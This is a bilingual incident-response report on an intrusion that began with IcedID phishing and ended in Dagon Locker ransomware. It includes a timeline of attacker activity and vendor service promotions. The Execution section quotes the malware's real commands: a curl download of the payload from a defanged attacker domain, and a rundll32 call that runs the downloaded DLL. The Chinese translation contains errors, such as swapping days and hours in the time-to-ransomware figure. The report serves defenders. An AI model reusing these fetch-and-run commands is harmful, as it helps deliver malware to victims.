Key Takeaways 关键要点
- In August 2023, we observed an intrusion that started with a phishing campaign using PrometheusTDS to distribute IcedID.
2023 年 8 月,我们观察到一次入侵,该入侵始于使用 PrometheusTDS 分发 IcedID 的网络钓鱼活动。 - IcedID dropped and executed a Cobalt Strike beacon, which was then used through-out the intrusion.
IcedID 放下并执行了一个 Cobalt Strike 信标,然后在整个入侵过程中使用该信标。 - The threat actor leveraged a bespoke PowerShell tool known as AWScollector to facilitate a range of malicious activities including discovery, lateral movement, data exfiltration, and ransomware deployment.
威胁参与者利用称为 AWScollector 的定制 PowerShell 工具来促进一系列恶意活动,包括发现、横向移动、数据泄露和勒索软件部署。 - Group Policy was used to distribute Cobalt Strike beacons at login to a specific privileged user group.
组策略用于在登录时将 Cobalt Strike 信标分发给特定的特权用户组。 - The threat actor utilized a suite of tools to support their activities, deploying Rclone, Netscan, Nbtscan, AnyDesk, Seatbelt, Sharefinder, and AdFind.
威胁行为者利用一套工具来支持他们的活动,部署了 Rclone、Netscan、Nbtscan、AnyDesk、Seatbelt、Sharefinder 和 AdFind。 - This case had a TTR (time to ransomware) of 29 days.
此案例的 TTR(勒索软件时间)为 29 天。
More information about IcedID and Dagon Locker can be found in the following reports: SentinelOne, The DFIR Report, and Group-IB.
有关 IcedID 和 Dagon Locker 的更多信息,请参阅以下报告:SentinelOne、DFIR 报告和 Group-IB。
An audio version of this report can be found on Spotify, Apple, YouTube, Audible, & Amazon.
本报告的音频版本可以在Spotify,Apple,YouTube,Audible和Amazon上找到。
Services 服务业
- Private Threat Briefs: Over 25 private reports annually, such as this one but more concise and quickly published post-intrusion.
私人威胁简报:每年有超过 25 份私人报告,例如这份报告,但更简洁、更快速地发布在入侵后。 - Threat Feed: Focuses on tracking Command and Control frameworks like Cobalt Strike, Metasploit, Sliver, etc.
威胁源:专注于跟踪命令和控制框架,如 Cobalt Strike、Metasploit、Sliver 等。 - All Intel: Includes everything from Private Threat Briefs and Threat Feed, plus private events, long-term tracking, data clustering, and other curated intel.
所有英特尔:包括私人威胁简报和威胁源,以及私人事件、长期跟踪、数据集群和其他精选情报的所有内容。 - Private Sigma Ruleset: Features 100+ Sigma rules derived from 40+ cases, mapped to ATT&CK with test examples.
私有 Sigma 规则集:具有从 40+ 个案例中派生的 100+ 个 Sigma 规则,通过测试示例映射到 ATT&CK。 - DFIR Labs: Offers cloud-based, hands-on learning experiences using real data from real intrusions. Interactive labs are available with different difficulty levels and can be accessed on-demand, accommodating various learning speeds.
DFIR Labs:使用来自真实入侵的真实数据,提供基于云的实践学习体验。交互式实验室具有不同的难度级别,可以按需访问,以适应各种学习速度。
Contact us today for a demo!
今天就联系我们进行演示吧!
Table of Contents: 目录:
- Case Summary 案例摘要
- Services 服务业
- Analysts 分析师

- Initial Access 初始访问
- Execution 执行
- Persistence 坚持
- Privilege Escalation 权限提升
- Defense Evasion 防御规避
- Credential Access 凭据访问
- Discovery 发现
- Lateral Movement 横向移动
- Collection 收集
- Command and Control 命令与控制
- Exfiltration 外泄
- Impact 冲击
- Timeline 时间线
- Diamond Model 金刚石模型
- Indicators 指标
- Detections 检测
- MITRE ATT&CK
Case Summary 案例摘要
This intrusion started in August 2023 with a phishing campaign that distributed IcedID malware. This phishing operation utilized the Prometheus Traffic Direction System (TDS) to deliver the malware. Victims were directed to a fraudulent website, mimicking an Azure download portal. Here, they were prompted to download a malicious JavaScript file. Upon executing this file, a multi-step attack was triggered. Initially, a batch file was generated and executed on the user’s system. This batch file used the curl command to download an IcedID DLL file. Finally, this DLL file was executed, completing the malware installation process.
这次入侵始于 2023 年 8 月,当时是一场分发 IcedID 恶意软件的网络钓鱼活动。此网络钓鱼操作利用 Prometheus 交通指示系统 (TDS) 来传递恶意软件。受害者被引导到一个模仿 Azure 下载门户的欺诈网站。在这里,系统提示他们下载恶意 JavaScript 文件。执行此文件后,触发了多步骤攻击。最初,在用户系统上生成并执行批处理文件。此批处理文件使用命令 curl 下载 IcedID DLL 文件。最后,执行此DLL文件,完成恶意软件安装过程。
Once the DLL file was executed, the IcedID malware established persistence by creating a scheduled task on the infected system. This ensured that the malware would continue to operate even after the system was restarted. Following this, the malware established a command and control (C2) connection with the IcedID servers. Through this connection, it executed a series of discovery commands using standard Windows utilities to gather information about the infected system. About 30 hours after inactivity, the IcedID malware downloaded and executed a Cobalt Strike beacon.
执行DLL文件后,IcedID恶意软件通过在受感染的系统上创建计划任务来建立持久性。这确保了即使在系统重新启动后,恶意软件也能继续运行。在此之后,恶意软件与 IcedID 服务器建立了命令和控制 (C2) 连接。通过此连接,它使用标准 Windows 实用程序执行一系列发现命令,以收集有关受感染系统的信息。闲置约 30 小时后,IcedID 恶意软件下载并执行了 Cobalt Strike 信标。
The Cobalt Strike beacon was staged on the temporary file-sharing website, file.io, and was downloaded to the infected host using PowerShell. Once executed, the threat actor leveraged commonly used system utilities such as net, whoami, nltest, and ping to conduct discovery operations from the Cobalt Strike beacon. Shortly after these initial discovery operations, we observed access to the Local Security Authority Subsystem Service (LSASS) process, indicating attempts to access credentials. There was also evidence of the GetSystem command being used for privilege escalation, allowing the attacker to obtain higher-level system privileges.
Cobalt Strike 信标在临时文件共享网站 file.io 上上演,并使用 PowerShell 下载到受感染的主机。一旦执行,威胁行为者就会利用常用的系统实用程序(如 net 、 whoami 、 nltest 和 ping )从 Cobalt Strike 信标进行发现操作。在这些初始发现操作后不久,我们观察到对本地安全机构子系统服务 (LSASS) 进程的访问,这表明尝试访问凭据。还有证据表明该 GetSystem 命令被用于权限升级,允许攻击者获得更高级别的系统权限。
Within just five minutes of executing the Cobalt Strike beacon, the threat actor initiated lateral movement within the network. They transferred a Cobalt Strike beacon to a domain controller using the Server Message Block (SMB) protocol. This beacon was then executed via remote services.
在执行 Cobalt Strike 信标后的短短五分钟内,威胁行为者在网络内启动了横向移动。他们使用服务器消息块 (SMB) 协议将 Cobalt Strike 信标传输到域控制器。然后通过远程服务执行此信标.
The threat actor continued their discovery activities on both the initial beachhead and the domain controller, specifically targeting file shares. To accomplish this, they utilized a combination of net commands, AdFind, and Sharefinder to identify and access these network shares. After locating the desired network shares, they deployed Rclone, though its usage was brief. Next, the threat actor shifted to using a custom PowerShell tool, named AWSCollector. This tool’s initial deployment involved executing a series of system discovery commands on remote hosts through its systeminfo module.
威胁参与者继续在初始滩头阵地和域控制器上进行发现活动,特别是针对文件共享。为了实现这一点,他们利用网络命令、AdFind 和 Sharefinder 的组合来识别和访问这些网络共享。在找到所需的网络共享后,他们部署了 Rclone,尽管它的使用时间很短。接下来,威胁参与者转向使用名为 AWSCollector 的自定义 PowerShell 工具。该工具的初始部署涉及通过其 systeminfo 模块在远程主机上执行一系列系统发现命令。
Approximately an hour and a half after initiating data exfiltration with Rclone, the threat actor transitioned to their custom AWSCollector script, to continue the data transfer to AWS S3 bucket storage. Over the ensuing hours, they continued discovery operations and even deployed a Speedtest tool, likely to assess the network speed and determine the feasibility and duration of their exfiltration efforts. As the data exfiltration progressed, they expanded their foothold in the environment by deploying Cobalt Strike beacons to additional hosts. These were copied to hosts using SMB and the Windows copy utility, followed by the execution of the beacon by remote WMIC commands.
在使用 Rclone 启动数据外泄大约一个半小时后,威胁参与者转换到其自定义 AWSCollector 脚本,以继续将数据传输到 AWS S3 存储桶存储。在随后的几个小时里,他们继续进行发现操作,甚至部署了 Speedtest 工具,可能会评估网络速度并确定其泄露工作的可行性和持续时间。随着数据泄露的进展,他们通过将 Cobalt Strike 信标部署到其他主机来扩大他们在环境中的立足点。这些使用 SMB 和 Windows 复制实用程序复制到主机,然后通过远程 WMIC 命令执行信标。
As the situation progressed into the third day, the threat actor remained engaged and active, continuing their data exfiltration activities. They also deployed discovery tools such as Seatbelt and SoftPerfect Netscan to further explore the network. On the fourth day, the focus shifted to the virtualization infrastructure. The threat actor executed various commands to gather information about the virtualization components, which involved the zipping and suspected exfiltration of targeted documents pertinent to virtualization. Additionally, on network shares, the threat actor located and reviewed documents containing passwords for the organization.
随着情况进入第三天,威胁行为者仍然参与和活跃,继续他们的数据泄露活动。他们还部署了 Seatbelt 和 SoftPerfect Netscan 等发现工具,以进一步探索网络。第四天,重点转移到虚拟化基础架构上。威胁参与者执行各种命令来收集有关虚拟化组件的信息,其中包括压缩和可疑地泄露与虚拟化相关的目标文档。此外,在网络共享上,威胁参与者会查找并查看包含组织密码的文档。
Entering the fifth day, the threat actor continued discovery efforts using many of the same tools previously observed. During this period, they also began dumping Windows event logs and executing various WMIC discovery commands to gain further insight into the environment. The activities on the sixth and seventh days mirrored those of the previous days. On the eighth day, the threat actor deployed AnyDesk on a domain controller using a PowerShell script. This script not only installed AnyDesk but also created a new user account and added it to the local administrators group. On this day we also observed the threat actor deploy a new Cobalt Strike beacon.
进入第五天,威胁行为者继续使用许多先前观察到的相同工具进行发现工作。在此期间,他们还开始转储 Windows 事件日志并执行各种 WMIC 发现命令,以进一步了解环境。第六天和第七天的活动与前几天的活动相同。在第八天,威胁参与者使用 PowerShell 脚本在域控制器上部署了 AnyDesk。此脚本不仅安装了AnyDesk,还创建了一个新的用户帐户并将其添加到本地管理员组。在这一天,我们还观察到威胁行为者部署了一个新的 Cobalt Strike 信标.
Using the AnyDesk access, the threat actor logged into the domain controller and accessed various system administrator utilities, including Sites and Services, Administrative Center, Domains and Trusts, Users and Computers, and Group Policy. The focus of their activity seemed to be Group Policy, where they attempted to create a Logon script for the environment.
使用AnyDesk访问权限,威胁参与者登录到域控制器并访问各种系统管理员实用程序,包括站点和服务,管理中心,域和信任,用户和计算机以及组策略。他们活动的重点似乎是组策略,他们试图为环境创建登录脚本。
Three days after their previous actions, the threat actor returned to modify the Group Policy settings they had initially focused on. Following these changes, they expanded their operational scope by installing AnyDesk and Cobalt Strike beacons on additional hosts. Over the next several days, the threat actor continued to return, utilizing the graphical user interfaces (GUI) of Windows administrative tools to review and likely analyze data.
在他们之前的操作三天后,威胁参与者返回修改了他们最初关注的组策略设置。在这些变化之后,他们通过在其他主机上安装AnyDesk和Cobalt Strike信标来扩大其运营范围。在接下来的几天里,威胁参与者继续返回,利用 Windows 管理工具的图形用户界面 (GUI) 来查看并可能分析数据。
On the 28th day of activity, the threat actor resumed operations by attempting to configure a domain controller to proxy RDP access across another network segment using the netsh utility. However, this configuration failed to achieve their intended result and was promptly removed. The threat actor also engaged in network reconnaissance by requesting Kerberos Service Principal Names (SPNs) using the setspn command-line tool.
在活动的第 28 天,威胁参与者通过尝试将域控制器配置为使用 netsh 实用工具代理跨另一个网段的 RDP 访问来恢复操作。但是,此配置未能达到预期效果,并立即被删除。威胁参与者还通过使用 setspn 命令行工具请求 Kerberos 服务主体名称 (SPN) 来进行网络侦察。
On the 29th day, they started running discovery checks using net commands. About five hours later, they prepared for their final operations by staging a Dagon Locker ransomware file on a domain controller. Utilizing their custom AWSCollector script, the ransomware was deployed via SMB to remote hosts. The script also generated a batch script to disable services, delete shadow copies, and execute the ransomware, leading to domain wide ransomware. This entire process resulted in a Time to Ransomware (TTR) of 684 hours, over 29 days.
在第 29 天,他们开始使用 net 命令运行发现检查。大约五个小时后,他们通过在域控制器上暂存 Dagon Locker 勒索软件文件来准备最终操作。利用其自定义 AWSCollector 脚本,勒索软件通过 SMB 部署到远程主机。该脚本还生成了一个批处理脚本来禁用服务、删除卷影副本和执行勒索软件,从而导致域范围的勒索软件。整个过程导致勒索软件 (TTR) 的时间超过 684 天,超过 29 小时。
If you would like to get an email when we publish a new report, please subscribe here.
如果您想在我们发布新报告时收到电子邮件,请在此处订阅。
Analysts 分析师
Analysis and reporting completed by r3nzsec, angelo_violetti & UC1
由r3nzsec,angelo_violetti和UC1完成的分析和报告
Initial Access 初始访问
In August 2023 we observed an IcedID e-mail phishing campaign, utilizing PrometheusTDS URLs directly in email.
2023 年 8 月,我们观察到 IcedID 电子邮件网络钓鱼活动,直接在电子邮件中使用 PrometheusTDS URL。
@ffforward reported the distribution on Twitter:
@ffforward 在 Twitter 上报道了分发:

For a full breakdown on the TDS see this report by Group-IB.
有关TDS的完整细分,请参阅Group-IB的这份报告。
Once the user clicked the link, they would be presented with an Azure looking page containing a captcha, and if they pass all the filtering requirements of the TDS they would be presented with a download for a JavaScript file, Document_Scan_468.js in this intrusion.
用户单击链接后,将看到一个包含验证码的 Azure 外观页面,如果他们通过了 TDS 的所有筛选要求, Document_Scan_468.js 他们将在此入侵中看到 JavaScript 文件的下载。
Execution 执行
IcedID IcedID的

When the user executed the downloaded Javascript file, Document_Scan_468.js, the following happened:
当用户执行下载的 Javascript 文件时, Document_Scan_468.js 发生了以下情况:

- A bat file was created using a curl command to download the IcedID payload from
moashraya[.]com.
使用 curl 命令创建了一个 bat 文件,用于从moashraya[.]com下载 IcedID 有效负载。


C:\Windows\System32\cmd.exe" /c echo curl https://moashraya[.]com/out/t.php --output "%temp%\magni.waut.a" --ssl no-revoke --insecure --location > "%temp%\magni.w.bat
- Execution of the batch script.
执行批处理脚本。
cmd.exe /c "%temp%\magnu.w.bat"- After downloading, the file
magni.waut.ais renamed tomagni.w.
下载后,文件magni.waut.a将重命名为magni.w。cmd.exe /c ren "%temp%\magni.waut.a" "magni.w"
- Using rundll32.exe, it executes the function
scabwith the arguments\k arabika752from the downloaded and renamed filemagni.w.
使用 rundll32.exe,它使用下载并重命名文件中magni.w的参数\k arabika752执行函数scab。rundll32 "%temp%\magni.w", scab \k arabika752
